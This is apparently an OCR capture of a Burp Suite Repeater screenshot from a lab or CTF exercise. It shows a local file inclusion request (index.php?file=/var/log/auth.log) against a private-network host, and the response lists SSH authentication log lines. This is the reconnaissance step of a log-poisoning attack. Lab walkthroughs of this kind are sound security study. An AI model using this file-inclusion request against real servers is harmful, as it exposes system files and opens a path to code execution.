 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://192.168.91.141
Request
Raw Params Headers Hex
1 GET /index.php?file=/var/log/auth.log HTTP/1.1
2 Host: 192.168.91.141
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.91.141/index.php?file=research.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1805 9659]: Failed password for invalid user  from 192.168.91.128 port 49056 ssh2
1806 9659]: Failed password for invalid user  from 192.168.91.128 port 49056 ssh2
1807 9659]: Connection closed by 192.168.91.128 port 49056 [preauth]
1808 9692]: pam_unix(cron:session): session opened for user root by (uid=0)
1809 9692]: pam_unix(cron:session): session closed for user root
1810 d-logind[731]: New seat seat0.
1811 d-logind[731]: Watching system buttons on /dev/input/event0 (Power Button)
1812 08]: Server listening on 0.0.0.0 port 22.
1813 08]: Server listening on :: port 22.
1814 08]: Received SIGHUP; restarting.
1815 08]: Server listening on 0.0.0.0 port 22.
1816 08]: Server listening on :: port 22.
1817 08]: Received SIGHUP; restarting.
1818 08]: Server listening on 0.0.0.0 port 22.
1819 08]: Server listening on :: port 22.
1820 184]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ss
1821 184]: Failed password for root from 192.168.91.128 port 49082 ssh2
1822 184]: Failed password for root from 192.168.91.128 port 49082 ssh2
1823 184]: Connection closed by 192.168.91.128 port 49082 [preauth]
1824 184]: PAM 1 more authentication failure; logname= uid=0 euid=0 tty=ssh ruser= r
1825 186]: Invalid user  from 192.168.91.128
1826 186]: input_userauth_request: invalid user  [preauth]
1827 186]: pam_unix(sshd:auth): check pass; user unknown
1828 186]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ss
1829 186]: Failed password for invalid user  from 192.168.91.128 port 49084 ssh2
1830 186]: pam_unix(sshd:auth): check pass; user unknown
1831 186]: Failed password for invalid user  from 192.168.91.128 port 49084 ssh2
1832 186]: pam_unix(sshd:auth): check pass; user unknown
1833 186]: Failed password for invalid user  from 192.168.91.128 port 49084 ssh2
1834 186]: Connection closed by 192.168.91.128 port 49084 [preauth]
1835 186]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser=
1836
1837
1838
1839
1840 templates.com/">OS Templates</a>
1841 ates.com/
1842 free template licence terms
1843 lates.com/template-terms
1844
1845
1846
1847
Search... 0 matches Pretty
Done 187,599 bytes | 23 millis
Ctrl+G。